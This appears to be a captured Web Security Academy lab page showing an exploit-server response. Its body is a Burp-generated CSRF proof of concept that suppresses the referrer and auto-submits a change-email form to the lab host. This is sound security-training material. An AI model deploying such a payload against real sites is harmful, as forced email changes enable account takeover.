 Craft a response
URL: https://exploit-0a8a00f70353399e80f339ee01d8002e.exploit-server.net/exploit
Send this link to victim
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a58008b03da3917807e3ad90090005e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="sukuna&#64;protonmail&#46;com" />
<input type="submit" value="Submit request" />
<meta name="referrer" content="never">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim 1 Access log